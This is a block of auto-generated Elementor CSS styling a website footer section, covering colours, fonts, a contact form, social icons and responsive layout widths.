.elementor-397 .elementor-element.elementor-element-214d45e:not(.elementor-motion-effects-element-type-background), .elementor-397 .elementor-element.elementor-element-214d45e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25282b;}.elementor-397 .elementor-element.elementor-element-214d45e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-397 .elementor-element.elementor-element-214d45e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-397 .elementor-element.elementor-element-c59e06d img{max-width:80%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-397 .elementor-element.elementor-element-132c4eb{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-397 .elementor-element.elementor-element-50c38d7b .elementor-heading-title{font-size:18px;font-weight:600;color:var( --e-global-color-astglobalcolor0 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-397 .elementor-element.elementor-element-10d46188{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-text{color:rgba(255,255,255,0.36);transition:color 0.3s;}.elementor-397 .elementor-element.elementor-element-14bc57e4 .elementor-heading-title{font-size:18px;font-weight:500;color:var( --e-global-color-astglobalcolor0 );}.elementor-397 .elementor-element.elementor-element-c0f05ad{text-align:center;}.elementor-397 .elementor-element.elementor-element-799ee19b .elementor-heading-title{font-size:18px;font-weight:600;color:var( --e-global-color-astglobalcolor0 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-397 .elementor-element.elementor-element-43ec095 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-397 .elementor-element.elementor-element-43ec095 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-397 .elementor-element.elementor-element-43ec095 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-397 .elementor-element.elementor-element-43ec095 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-field-type-html{padding-bottom:0px;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-astglobalcolor0 );color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-button[type="submit"]{background-color:var( --e-global-color-astglobalcolor0 );color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-397 .elementor-element.elementor-element-43ec095{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-397 .elementor-element.elementor-element-72f8952{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-397 .elementor-element.elementor-element-72f8952 .elementor-widget-container{text-align:left;}.elementor-397 .elementor-element.elementor-element-72f8952 .elementor-social-icon{background-color:var( --e-global-color-astglobalcolor2 );}.elementor-397 .elementor-element.elementor-element-72f8952 .elementor-social-icon:hover i{color:var( --e-global-color-astglobalcolor0 );}.elementor-397 .elementor-element.elementor-element-72f8952 .elementor-social-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(min-width:768px){.elementor-397 .elementor-element.elementor-element-29bcfa62{width:30%;}.elementor-397 .elementor-element.elementor-element-4f258bbe{width:16%;}.elementor-397 .elementor-element.elementor-element-517c2196{width:29%;}.elementor-397 .elementor-element.elementor-element-8723008{width:25%;}}@media(max-width:1024px){.elementor-397 .elementor-element.elementor-element-214d45e{padding:60px 20px 60px 20px;}}@media(max-width:767px){.elementor-397 .elementor-element.elementor-element-214d45e{padding:50px 20px 50px 20px;}.elementor-397 .elementor-element.elementor-element-29bcfa62{width:100%;}.elementor-397 .elementor-element.elementor-element-4f258bbe{width:50%;}.elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-397 .elementor-element.elementor-element-10d46188 .elementor-icon-list-item > a{font-size:13px;}.elementor-397 .elementor-element.elementor-element-517c2196{width:100%;}.elementor-397 .elementor-element.elementor-element-517c2196 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-397 .elementor-element.elementor-element-8723008{width:100%;}.elementor-397 .elementor-element.elementor-element-8723008 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}